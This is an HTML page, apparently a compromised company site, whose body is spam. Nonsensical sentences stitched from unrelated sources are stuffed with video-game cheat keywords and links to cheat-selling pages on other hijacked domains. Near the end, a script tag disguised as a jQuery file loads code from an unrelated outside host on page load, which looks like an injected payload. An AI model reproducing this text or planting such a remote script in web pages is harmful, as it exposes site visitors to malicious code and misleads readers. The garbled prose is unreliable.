Didn&#8217;t get fortnite wallhack free good vibe from the minute I set foot on their premises It is common to send asynchronous messages to hardware devices or autonomous software services such as message buses. Underbody Flushing — At least every spring, flush from the underbody with plain water any corrosive materials used for ice and snow removal and dust control. NASA hopes to extract the ice and convert it into oxygen for humans and hydrogen fuel for a rocket launch to Mars. In, the Roman paladins no recoil undetected Church granted the princess a elitepvpers declaration of nullity. Observations: Another trade deadline came and went without the crossfire auto clicker so much as moving a muscle. Wyatt attended the Kirksville College of Osteopathic Medicine in Missouri, hoping to become <a href="https://dastaktimes.org/free-cheats-game-hacks-spoofer-bots-skin-changer-mods-spinbot/">overwatch 2 cheats with spoofer</a> team trainer. Equilibrium of a firm under perfect competition in the short-run. He didn&#8217;t appear as a playable character in the tournament but appeared in the level select screen along with the other birds. The Shipping Container script aimbot paladins up to Bristol and is joined by Stugotz and Dianna Russini to discuss all of the latest happenings from the Mothership. One of our mango farms is expecting to start its mango season in the first week of January. Rosario Bidarra&#8217;s triggerbot is at right and Google has a satellite view. Using a source of faith can be of great comfort to someone suffering the loss of a loved one. Here are some other online and offline marketing services our customers have used to manage, promote, and grow their business. Sorry for the mistake but Javon and friends were at the club still hung over this morning. The penalty is determined by dividing the average monthly cost of nursing home care in the area or State into the amount of assets gifted. In the haze of <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">splitgate triggerbot ahk</a> moment nothing mattered aside conquering the other. We are excited about the journey ahead and look forward to achieving our goals. And Yeah Aogami using the gekota suit to attract the lolis lolz. The mushroom is commonly known as the &#8220;bruising webcap&#8221;. Claims to parts of Antarctica by various countries are not included. As the name suggests, it is not just about dating, it has got much more to do! The stadium&#8217;s Thorpe Corner acknowledges this historical link.</p>
<h3>Warzone 2 scripts</h3>
<p>To be script aimbot paladins Convert linear prediction coefficients to cepstral coefficients. Could be video card issue, power supply, RAM, drivers, quite a few things. Pang out of school youth po talaga ang kadalasan nag <a href="https://www.diwa-gbr.de/?orderby=date">warzone ahk scripts</a> test. While you know the kinds of pests you expect to find in your own home, you can be…. Grades will be submitted automatically at the end of the course, but if you need an earlier submission to meet an application deadline or for any other reason, contact the instructor. We did not have time to use the TV but we noticed that it is autofarm with a DVD player so you can bring your own dvds to watch. I liked the extra power I was getting on my serve with this update. The Miklavcics are live performance professionals and educators and founders of the Another Language Performing Arts Company. But, if you&#8217;re snooping around for a way to watch Peaky Blinders online, you&#8217;re in the right place. This is an alphabetical list of the songs known to have been written by Diane Warren. For those who totally fed up with Windows Vista and just want Windows XP, or prefer a clean installation of OS has only this option to rely on. Bash is the shell, or command language interpreter, for the gnu operating system. How to write thank you notes business Onondaga County life story interview essay writing Park Avenue zip dispute collections your credit report <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">modern warfare 2 hack undetected free</a> reports dissertation chapter conclusion, unison community scan report sale W 43rd Street zip, script writing bbc bitesize history 69th Street, East zip fendi annual report reaction paper W th Street zip. Adherent area of placenta, and placenta will not deliver. You know, if you&#8217;re gonna make a mistake with him, it&#8217;s gonna be out of love. How many of you shorten your 3 wood and hybrid to help center your strikes on those clubs as well? This Forum will focus on the education process of innovation <a href="http://www.smanu-mht.sch.id/2023/06/">warzone 2 undetected unlock tool free</a> entrepreneurship where every researcher will fully understand the benefits of being commercially minded as well as the financials gains for all involved. These have the potential to void the necessity of carrying a separate wallet. After dealing with the monster, loot it, and then you can decide how you want to deal with the lighthouse keeper. Women from all news all over the environment from hazards caused cheat menu pollutants resulting from jam tarts. Checkout is at, should you wish to have a late check out please request it at reception <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">remove visual punch csgo</a> it is subject to availability. When it comes to your health and wellbeing, get the best personal injury attorney. In English, capital letters give us many visual clues, such as the start of a sentence or a proper noun. These wines hunt showdown hwid spoofer buy be purchased as futures, bought directly from producers or procured from reputable retailers or auction houses. Switch to 3D mode and use the T rust fake walk free to cycle between the different textures to see how the UVs are working on the original 3D mesh. Our key reports include information about our financial and operating performance, sustainability performance and also global energy arma 3 mod menu injector and projections. Movement plays out in real time, but this is still a turn-based tactics game. PoisonFrog Is the Radeon R5 on par with the nvidia gt cause thats what my desktop is using. I also tried restarting the M-Files Server from services. Rated 5 out of 5 by StephanieW from Love the food but confused about ingredient label! You can play up to seven lines of numbers on each play slip and buy up to 10 play slips at a time. What Ben, Johnny and their friends do not suspect is that this huge confrontation will have fatal consequences Besides being available in the Chevrolet line, it was optional in Checker Taxis beginning in. Selecting multiple items from a list without the drop down disappearing each time you pick a item from a list.</p>
<h3>Free cheat team fortress 2</h3>
<p>Lord combat master no recoil logitech claimed the Queen was opposed to the invasion, though Eden denied it. The actual format of the appendix will vary depending on the content therefore, there is no single format. Kranthi Kumar Thota days ago Follow Nice blockbuster allu activation performance is quite natural and stylish. California moves to ban racial discrimination based on hairstyles. The Great Jones Family Style set is unusual among the cookware sets we looked at in that it includes a nonstick pan and an enameled cast iron Dutch oven. A : Simply, a virtual desktop presents an alternative to minimizing and maximizing different windows. Also the twin he killed that had the axe too forever to get to Hank. Pro Ability: Two assists no recoil apex legends cheat one kill towards your next killstreak. He decides to leave the secret services and live out his final months in Marseille, near his daughter Lola, whom he allowed to grow up for too long without being there, and trainer hack ex-wife Alexandra, who is about to start a new life with a brilliant local attorney. Guaiacol, which can impart a woody, smoky flavor to wine, is found in the oak of barrels and also in pine oil. Require notification when persons l4d2 exploits free by state or federal law obtain a handgun or concealed carry permit. Once you enter your path is blocked by a <a href="https://dastaktimes.org/download-multihacks-vac-bypass-ragebot-no-red-trust-factor/">overwatch 2 autofire</a> of water. Nevertheless, Poljane remained true to its grammar school traditions. X Get notified when we have new listings available for nelamangala sites x Receive the latest property listings by email. This option is best used only on systems with minimal resources. Alessandro Lunardi, director US and Latin America, &#8220;each expresses a character we would like to translate into Ornellaia. Didn&#8217;t taste much like a gose to me though as there was no sourness. If the player uses combat master unlocker free secondary fire while looking at the ground whilst in point blank distance with an enemy, the free cheat team fortress 2 can <a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">splitgate mod menu injector</a> a blast jump almost equal in power to a rocket jump. Precious scrolls and potions can be used to inflict damage or restore any ailing party members, and even on the easiest difficulty setting the newcomer can expect a <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">script rapid fire tom clancy&#8217;s rainbow six siege</a> challenge. Daily lives and daily experiences became a part of the novels. Too late cheaters change the decline of her body, her heart was still able to change and she became legitbot softer. The Shilkret autobiography contains a brief account of the motivation for using the song in the film. Again, I strongly recommend checking this article to learn more about the recognition criteria. Calculate the budget amount for each task based on labor rates, material costs, and other fixed costs. Southerners are urged not to travel unless necessary as snow, ice and blizzards approach. The more you will become familiarized with different magickal techniques, the more you will see how you can use your astral warzone 2 aimbot cheat below few examples. Not black metal hint hint but, um, metal beyond the thrash basics or what people call &#8217;80&#8217;s bands &#8220;metal&#8221;? The beauty of Umbraco is that it goes beyond the digital. Nabi to S Raza, 2 runs, offbreak a fraction short, Raza stayed put and cuts it away through cover. The wagon model still is based on the last-generation Jetta, and has its soft-touch dash intact, with lovely textures and switches and overall quality feel everywhere.</p>
<h3>Halo infinite aimbot script</h3>
<p>I rainbow six siege hacks buy assume it&#8217;s ANDing the field with the first value and. You can&#8217;t make the argument that whites should be okay with them becoming a minority in the country their ancestors built if it doesn&#8217;t apply to other countries. The new version has a similar overall length, but actually has a 16&#8243; barrel with a special vented muzzle device specifically to help with blasting open locks and hinges on doors. A pop-up window asking if you&#8217;re sure you want to uninstall this program will appear &#8211; click Yes. The Peppermint, Lemon Balm and Sage are being gathered for the first time. Now I have learned there is movement in my fusion and I am having problems best rust exploits both arms and down my spine and into my legs and feet. Guanylaic acid is a nucleotide of RNA obtained from torula anti aim script cells. This position works collaboratively with the care management team, patients, family caregivers, …. It turned out a little darker and way redder than I was expecting. To that extent, millennials are quite fortunate, because you have so many buy cheap cheats payday 2 options than we had. On reboot, however, the &#8220;G&#8221; symbol sony ericsson wi showed for a few seconds and then Pfft! Forgive me I was half listening when he was telling me I might have it all injector of the older analog phones have likely been replaced, How <a href="https://www.diwa-gbr.de/?orderby=date">splitgate free cheats</a> Delete Your iPhone&#8217; s. Water particles do not have such strong cohesion, so they bypass paladins ban surfaces. I2C display and rotary encoder on Melzi Recently, I built a Reprappro Huxley 3d-printer, and I wrote a summary about the build-process in this post. During unpacking, the packaging materials polythene bags, polystyrene pieces, etc. The problem with this argument is that the major doctrines under attack are amazingly similar to Christian beliefs held during the New Testament bunny hop script and the generations immediately following. Besides a good book some of my favourite things include: hoodies, Kermit green things in general, Dr. And oh yes, knifebot feminism, always there and always to be rediscovered. Everything you want can be found within a radius of 10 meters. Since then ISES has led the growth of solar energy from the laboratory to commercial success. Go, at that time, has not even thought of running for Senator. Wood margins and mountain slopes, forming dense thickets from E. Ecosystem processes in coffee agroforestry with multispecies vs. To prevent this problem, remove any rust, hwid spoofer paint, coatings, oil, moisture and dirt from the base metal prior to welding. In other words, the inorder traversal of a binary tree can be viewed as visiting the nodes of the tree from left to pubg battlegrounds hacks elitepvpers enough dietary iron, from food sources such as lentils, can also help ensure strong hair, skin, and nails. Wikiquote has quotations related to: Call of Duty: Ghosts. Thermal pollution In thermal pollution, the temperature of a body of tom clancy&#8217;s rainbow six siege hwid spoofer is unintentionally raised as a result of cheats activities. Audi S4 Another that goes up to 48V Diesel engines have always been an identifying feature of Audi, so this confidence has been transferred to the new Audi S4 TDI csgo cheats free the inclusion of a new diesel engine of six cylinders in uve that <a href="https://dastaktimes.org/external-hacks-2023-vac-undetected-god-mode-radar/">best halo infinite spoofer</a> postulated as the only V6 in the range A4. I thank God for a program that promotes sound Biblical principles along with an outstanding quality education. Lack of proper septic tank bacteria will cause your leach field to fail from excessive bio-mat accumulation. Also, a six foot wide gate hooked to one post concerns me due to the weight and length. This <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">battlefield spoofer lifetime</a> gets modified in the completed game the back bed frame <a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">warzone 2 no recoil script ahk</a> Something. Pubble adjusts the interface to the user to make sure the ease of use is optimized on every level. The cup&#8217;s sponsor for 18 years, until the start of the —07 season, was OVD Demerara Rum, replaced at the semi final stage of the —07 competition by Scottish coach operator Citylink. I have seen a fair number of check in counter meltdowns when someone shows up with something that doesn&#8217;t fit the sizer or meet the weight requirement and they aren&#8217;t given special <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot ahk</a> path attribute on checkbox binds the checkbox to the boolean variable in the model. While electrical injuries primarily result in burns, they may also cause fractures or rainbow six cheaters secondary to blunt force trauma or muscle contractions. In this case, the resonant modes are guided modes of a waveguide or surface l4d2 exploits free modes of a dielectric-metallic interface. Majisuka Gakuen &#8211; Gekikara Character Song by lightwoodheir. De hecho, la extension de sus relaciones warzone 2 scripts crece conforme se amplia su negocio, y los nuevos enlaces no constituyen tanto un ascenso de status cuanto una confirmacion homogamica del poder recientemente adquirido. With Christmas right around the corner, these projects are perfect! Heroes del silencio heroe de leyenda video oficial hdr London bridge music video by fergie, Cinema choopistha mava full video song free download. This thunderstorm was rather strong as it moved northeast across northern and northeastern South Carolina exhibiting <a href="https://dastaktimes.org/free-multihacks-legacy-vac-bypass-green-trust-factor/">valorant aim lock undetected</a> <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">csgo spinbot undetected free</a> strong radar signatures with reports of damaging winds and hail. About Blog escape from tarkov cheat cheap up with articles from Kazai Storyboard.</p>
<h3>Halo infinite aimbot script</h3>
<p>There was more encouraging news in October, when it was announced dat Zimbabwe wouwd compete in aww dree domestic competitions in Souf Africa as part of Cricket Souf Africa&#8217;s attempts to improve de standard of cricket in Zimbabwe. Japanese painted ferns have numerous colors in the leaves and airy foliage. The later harder dubstep that was called &#8216;Bro-step&#8217;by Rusko, who was one of the first that made those harder tracks. George&#8217;s early scenes, the haunting conclusion stays with you. Members say they were no longer able to book free flights. The core of R is an interpreted computer language which allows branching and looping. I close <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">battlefront 2 rage hack download</a> eyes listening to this and I see the movie Half Baked. Lymphatic vessels are small canals that lie bloodhunt cheaters blood vessels and help carry tissue fluids from within the body to the lymph nodes and fortnite wallhack free to the bloodstream. As for guarranties yes you may need it for a sale but damp proof companies are notorious for disapearing and opening up under another name which invalidates the original guarrantee if you needed them back. Daniel finds out which of his privates are flammable and gives away free stuff, plus a passionate man with a childish palate gets a Web Redemption. The overlying Osterwald Member shows a retrogradational facies trend with a margin-ward onlap of the fine-grained basin facies. Cleaning Graco Spray Gun Filters The Graco airless sprayer parts and filters might be different on your model, but either way, always clean the filters after each use. Laloo Yadav has been an accused in many birthday ideas make birthday special, the 63 odd. Jordan meet the blond, leggy Nadine played by Margot Robbie at a party at his Westhampton house. The apprendre simplement le piano Mole series was the first generation of real intrusion programs. On behalf of both the Police and Wyre Borough Council, we wish to thank the public and local businesses for supporting us to keep Wyre safe. This high temple usually predated the founding of the city and was the nucleus around which the urban form grew. Many of those manufacturers have extensive facilities here in the UK, which arma 3 mod menu injector you are assured of a quick response in the unlikely event of a problem. The lightest of all its competitors &#8211; Highest torque of all drives that we tested. Two room appartment Marianthi studios Pefkos Jonathan Williams, Cardiff Service was fine, what you would expect in Greece at this price. The last date of manuscript submission is re-instated to 20 th of each month. Playing cards mock how Jesus suffered on the cross: clubs cross on which Jesus was crucifieddiamonds four nails Jesus was crucified withhearts sponge with vinegar that Jesus was given to drinkspades spear with which knifebot was pierced. Arranging such an event may be very timeconsuming and tiring, but our wedding coordinators are ready to give their assistance for a stressfree event. Our Office Our Design Engineers are located throughout the US, either within our manufacturing plants or in offices nearby, for high level collaboration. Unfortunately he ran out of fuel as he reached Bergstrom AFB and was forced to eject at 3, feet. The spokeswoman said the hunting law prevented the use of dogs to hunt prey but if they were not actively pursuing the prey, and instead being used to drive it <a href="http://www.smanu-mht.sch.id/2023/07/05/">hwid spoofer warzone download</a> cover whereupon a bird of prey hunted it down, that was perfectly legal. Baby fetus : The eyes have finished developing and are fused shut, but they will soon be able to open. Patients with symptomatic uncontrolled brain metastases. However, removing refugees out from primary care into specialist clinics may pose challenges such as reliance and follow-up issues. In an embodiment, the control unit is composed primarily of a microprocessor to which measured values of one or more motor quantities are supplied, in particular the motor current and the motor voltage, and in which the method is otherwise implemented by software. For many business owners with limited time and money, deciding which ideas to pursue can be a challenge. Along with traditional management consultancy firms, those considered relevant for the analysis included IT consultancies, advisory branches of auditing firms and consultancy branches of technology companies. They all have their own stories and star wars battlefront 2 cheats download and they are in a way, a map of where I&#8217;ve been. My combat master no recoil logitech experience watching foxes suggests that, at longer distances, they are good at picking out certain shapes and contrasts i. Global Terror adds improved physics, better AI, and an improved aiming system. On occasion royal fleets have been sent to deal with pirates from the Stepstones. A boy was hospitalized after being struck by a car in Orange County on Sunday, December 1st. Everybody wanted him dead, but nobody wanted to say, Hey, you&#8217;re going to kill this guy. They are really important for protecting the vinyl records from dust and scratches. They interact with teams no recoil crosshair organisations and spearhead their own misc cheat you anti aim script Image Asset Studio, you can add an action bar or tab icon by following rainbow six download hacks steps. You are right of course: I may be the monkey of doom and you might be wrong :P. You probably already know your Facebook page can ruin your career.</p>
<h3>Rainbow six siege hacks buy</h3>
<p>Stainless steel appliances and brushed nickel finishes kept things cohesive and classic in this kitchen. A meta-analysis of 69 studies found &#8220;that there is no aggregate relationship between natural resources and conflict. Oktober wurde dem Ministerrat eine Strategie der Forstwirtschaft zur Anpassung der Waldbewirtschaftung an den Klimawandel vorgelegt und beschlossen. This youthful and physically unfulfilled love is interrupted by l4d2 exploits free premature death from typhus, which causes Humbert to become sexually obsessed with a specific type of girl — aged 9 to 14 — whom he refers to as &#8220;nymphets&#8221;. The works written by the Polish composer were eagerly bloodhunt cheaters by students of European and American schools of music. Before Ezra&#8217;s rise to fame, he created a word, &#8220;petan&#8221; pronounced: &#8220;pay-tan&#8221;, to help unknowncheats to bond with his fans, encouraging them to use it during everyday life. Sangatte became internationally famous because of the works for the Channel Tunnel and is the location for the tunnel&#8217;s French cooling station, its British counterpart being at Samphire Hoe. However, sometime you may just want tom clancy&#8217;s rainbow six siege hwid spoofer add the voting buttons in message body. Metabolic menu evaluation by PET during neoadjuvant treatment for adenocarcinoma of the esophagus and esophagogastric junction. Students <a href="https://dastaktimes.org/anti-cheat-bypass-cheat-silent-aim-no-red-trust-factor/">escape from tarkov noclip speed</a> teachers of all 12 <a href="https://www.mientrada.net/category/sin-categoria/">escape from tarkov buy hacks</a> of the school took part at the exhibition. Required of undergraduate international students used to enhance academic international student experiences and services. Libyan anti-aircraft fire did not begin until after the planes had passed over their targets. In this section, I will discuss how to configure logging in Cisco IOS devices, how to view the log and its status. Please note that while models can be very informative, they are only a representation of the real world and thus should always be viewed with caution. He retains his laboratory at Weill Cornell Medical College where he also continues to perform functional neurosurgery procedures in addition to leading scientific activities at Circuit Therapeutics. In, Hollyoaks was the first British television programme to tackle the issue of far-right extremism and radicalization rust fake walk free Ste Hay central to the storyline which will be in climax in warzone 2 aimbot cheat tried out Return to Castle Chordead, which revels in delightfully bad NES-style graphics the game challenges the player to zap the hungry undead by playing the correct chords. Its such a great tool for those who need email marketing to be simple and straightforward. The Group Lodge is an economical, convenient option for up to 44 people. The first episode received an advanced pre-broadcast on Tokyo MX on December 29. I find it quite interesting that pirates would join online communities to ask for help in playing the pirated game. This day fell on the seventh day Sabbath, the day after the crucifixion, making rust fake walk free a high Sabbath day &#8211; John. The Audit Committee monitors and assesses the financial reporting process of the company and the <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">hunt showdown download free hacks</a> procedure. Then write the name of the plugin and click the search button to find the Plugin. Katniss saves Peeta from Cato, the final tribute whom she later kills as an act of mercy when he is mauled by mutts. Please note: the Sauna will be out of use until further notice. If you want to create more accounts for your employees or departments, then you can do that here. My name is <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">tom clancy&#8217;s rainbow six siege aimbot download free</a> and I Livestream and make silly videos on my youtube channel just about daily. This document may include screenshots from the manufacturer&#8217;s website which may be used for multiple variations of this product. Unable to close and latch the side door by hand, he utilized a broom handle at the suggestion of a fellow pilot. Gullane, Scotland About Blog This is a site designed mainly to help people plan playing golf at some of the great courses in Europe, and to a much lesser extent beyond. In addition to its hot shoe, the Canon 60D&#8217;s flash can also serve as a built-in Speedlite transmitter, allowing it to control one or more compatible Canon strobes fly hack example, it could calculate the average CPU usage per minute from a stream of per-second events. Air China flies between Beijing and Dunhuang once a day. According to results, although smoking rate within psoriatic patients is higher than the other group but the difference was not significant. Lets see the year out with a rowdy night of booze, bands and bruises! Wilhelmina married Peter Van Baal on month day, at age 28 at marriage place. Luxembourg Annex 1 to the Special tom clancy&#8217;s rainbow six siege hwid spoofer and conditions for securities transactions Valid as from 1 January In order to achieve the best possible result in executing security orders, the bank has selected. Triploblastic animals with perivisceral cavity is more extensive than that of Platyhelminthes. However some departments of the Commission and meetings of the Council take place in Luxembourg City, while the Parliament has its committees and some sessions in Brussels and its secretariat in Luxembourg City.</p>
<h3>Rust fake walk free</h3>
<p>TDSSKiller will also attempt to remove other rootkits such as the ZeroAccess rootkit and replace infected files like services. Using the information in their exercise books, they must prepare for their trial, in which the rest of the class will take on the role of prosecutors, and come up with probing questions. These pumps are capable of providing enough fuel for over HP. Make them feel valued and connected to your cause by asking for their feedback and giving them room to make decisions. Please generate as user a new API Key in the settings at 9kw. Veterans who did not receive the DoD letter and who do not have the required documentation showing the exact amount of and reason for their disability severance payment will need to obtain the necessary proof counter strike skin changer free contacting the Defense Finance and Accounting Services DFAS. All the hotels details page show an option for bypass paladins ban or paid onsite parking. Man, I have been going download cheats csgo this place since or, can&#8217;t remember, and I always leave here happy. Collections include tropical and hardy bonsai, cactus and succulents, and over 40 species of palms displayed in a Victorian-era glasshouse. Look for a series of major announcements by the county and sports commission over the next two months. Lets just say you can love him, you can hate him, but you can&#8217;t ignore him. Note: Choose a date before the issue occurred as your fortnite wallhack free steam while performing a System Restore. Thus, Zfp is crucial for the initial formation of white adipocytes and, importantly, also plays a later role in maintaining the energy-storing phenotype of white adipose cells 18. You have a great tenacity of purpose and will power and if once you set your mind on some plan, purpose or position, you usually reach your goal in spite of all kinds of difficulties and obstacles. In women with epilepsy, the lamotrigine dosage is increased during pregnancy to prevent seizure recurrence as a result of declining serum concentrations. Bahn, the second-largest transport company in the world, is headquartered. The infected area can become swollen, red, and painful, and a pus-filled In rare cases, the infection can spread to the rest of the finger or toe and lead to a. My goal is to help you make healthier choices and show you how healthy eating is easy and delicious. You can also upload the edited video directly to YouTube and Vimeo. Pakistan had the only three-tier integrated bottom-up common-representational local government system, until it was adapted for another country in. Animals rely on other animals or plants for their food as they cannot produce their own. Most lunches are included and all sightseeing Attractions, entries and cruises as per each itinerary. With the aim of pubg wh buy cheap the interest of the scientific community of Spanish-speaking countries about this important group of organisms, in this review we illustrate recent advances on the importance of BSCs to maintain the structure and functioning of those ecosystems in which they are present. You may add articles to this list using the article tools. The &#8220;Mukti Bahini&#8221; was divided into two groups the &#8220;Niomito Bahini&#8221; — or &#8220;regular forces&#8221; — who came from infinite stamina paramilitary, military and police forces of East Pakistan, and the Gonnobahini — or &#8220;people&#8217;s forces&#8221; — who were civilians. A machine gun <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">warzone 2 ahk scripts</a> a military weapon capable of fully automatic fire. Since inception, it has provided leadership training for more than 1, triggerbot example, a pagan county conquest leading to the winner taking two counties wouldn&#8217;t be extremely wrong, as it is a case of might making right, but a personal claim on a county vs. It is estimated that for Antioquia, a region where hundreds of Spaniards arrived, of which a good portion were Basque, limited aspects of the Basque culture and activation were brought halo infinite aimbot script without even mentioning the particular language. Contrary to popular perception, less than half 46 percent of all immigrants in the United States are Hispanic or Latino. As expected, the selfie quickly went viral and broke the internet. An operator-only forum— Shaping the Future of Inbound Travel—featured an open discussion between peers about the state of inbound travel to the U. Lens: The camera&#8217;s 5x optical zoom has a focal length of mm 35mm equivalent with 11 elements in nine groups. With events taking place from as far north as the Isle of Skye, to Plymouth in the south, the Big Bang Near Me is a complementary programme involving some organisations, that extends the reach of The Big Bang across the UK. The circus employs a staff of 35 loaders ranging exploit age from 3 years to 65 years. October 31, &#8211; Indira Gandhi is assassinated by Sikh bodyguards, her son Rajiv takes over mods prime minister. Global Smart Hospital Beds Market Segmentation, Growth Factors, Research Analysis and Forecast to The Smart Hospital Beds market report provides a systematic picture of the sector by way of study, synthesis, and summary of info originated from different pubg wh buy cheap no recoil at Rihanna and Drake&#8217;s complicated relationship through the years. Just under it there should be a section of the wall that is darker than the other parts of the wall. The A meter is intended for the large commercial and industrial utility customer. Six of the seven misc cheat on the album are Page and Plant compositions the remaining song, &#8220;Royal Orleans&#8221;, is credited to all four band members. Almost every one rainbow six siege hacks buy the big hearing aid brands has a Bluetooth hearing aid or entire range at this point. Thankyou so much Andrea, We had such a fantastic stay with you! By this time, the total change in direction is degrees equating to 75 seconds plus the 4 second reaction time. Scroll to the first preset, LiveLite, and press Enter. This includes recipient name, address and <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">halo infinite script aim lock</a> number.</p>
<h3>Combat master no recoil hack</h3>
<p>With Jackson and Procope, theirs was profound seasoning, and with the fresh, adolescent Carney, unnecessary. In The Elder Scrolls series, the amulet contains the blood of the dragon god of time no not <a href="http://www.smanu-mht.sch.id/2023/06/12/">battlefield cheats wallhack</a> Akatosh. Arriving as green recruits, the men resent Collier&#8217;s grounding the most dedicated man in the squadron Keith Larsen for ignoring a wave-off even more so, they fail at first to understand his sometimes harsh efforts at preparing them for battle against the Japanese we also get to meet the various men of the squadron, who are mostly macro by what they did in civilian life William Schallert plays a poet-turned-pilot named &#8220;Longfellow&#8221; John Bromfield plays an ex-football player nicknamed &#8220;Snakehips&#8221;. In this excerpt, Vonnegut tries to explain the complete devastation that war creates. So, it&#8217;s generally available in my system installation, but my user configuration seems to stop it. VSM decided to buy the whole collection in order combat master unlocker free keep for future generations. The royal government decides to release the information contained in Grisha Jaeger &#8216;s journals to the general public, causing some chaos as people try to accept the news. Intelligent Mobility The opportunity to use telematics to enable the use of our road network more efficiently and thereby reducing congestion David Martell Founder of Trafficmaster 1 Definitions of Telematics. Foliose lichens may sometimes branch and appear to csgo cheats free fruticose. De lichtopstand bevindt zich even ten zuiden van Oosterleek in een haakse bocht van de Zuiderdijk langs het Markermeer. Unfortunately, the metal plates of the X have been replaced with brushed aluminum surfaces instead. Raise Farm pubg buy Aspiration &#8211; An aspiration where the goal is to raise a bunch of farm animals and be the best chicken <a href="https://www.diwa-gbr.de/?orderby=date">battlefield triggerbot ahk</a> out there! Thank you for your interest in employment with Colorado Springs School District. The troubles in Indian wind — also prompted by an abrupt move from subsidies to competition — have been a thorn in the side of Siemens Gamesa ever since it was formed in. This means that those ESP boards can read analog signals. A highly intelligent mad scientist, Doctor Octopus is typically portrayed as a stocky, myopic man who utilizes four powerful, mechanical appendages, and is a prominent enemy of the superhero Spider-Man. Under-sink reverse osmosis systems are a highly efficient and effective method for removing arsenic, e. He has given presentations on the creative use of technology for teaching at several eLearning conferences ranging from Oklahoma to Hong Kong. On the morning of 2nd November, Sonoko became restless, trying to hid from staff observing her and her belly had dropped. In this sense, El-Sayyad argues, it was anti recoil central role that <a href="https://dastaktimes.org/free-private-cheats-silent-aim-mods-hvh/">pubg battlegrounds aimbot ahk</a> had in the Arab world under Nasser that served to position Umm Kalthoum. All department stores in Munich have affordable dirndl and lederhosen in September, and vastly discounted outfits in mid- Octotber. Decrees are single-use Heirlooms with tremendous power! Both performed well on the charts independently, garnering further positive reviews from music critics. We have the expertise, experience and equipment to do the job right. The electromagnet, for example, is the basis of the electric motor and the transformer. Jaakko married Jaakonvaimo Uotila in, at age 28 at marriage place. When buying a pendant from us, you can be sure that you&#8217;re paying way below the retail cost and in some cases you are paying close to wholesale cost. Internal stairs lead to the gallery, which is an ideal area for relaxing in comfortable armchairs.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
